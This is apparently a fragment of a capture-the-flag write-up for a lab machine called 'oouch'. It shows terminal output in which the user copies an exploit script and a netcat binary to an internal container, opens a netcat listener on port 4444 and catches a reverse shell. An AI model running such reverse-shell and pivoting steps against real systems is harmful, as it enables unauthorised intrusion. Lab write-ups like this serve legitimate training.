 exploit.py 100% 4333 8.8MB/s 00:00
qtc@oouch:/tmp$ nc -lvnp 4444
listening on [any] 4444 ...
^C
qtc@oouch:/tmp$ ls
_cafenv-appconfig_ nc systemd-private-4cf7665b91134ce0ab2634bed9f17512-systemd-timesyncd.service-p91bOD
exploit.py nmap vmware-root
qtc@oouch:/tmp$ scp -i ~/.ssh/id_rsa nc qtc@172.18.0.3:/tmp
nc 100% 27KB 30.8MB/s 00:00
qtc@oouch:/tmp$ nc -lvnp 4444
listening on [any] 4444 ...
qtc@aeb4525789d8: /tmp
qtc@aeb4525789d8:/tmp$ ls
0 abc core exploitme.py nc tmp uwsgi.socket
qtc@aeb4525789d8:/tmp$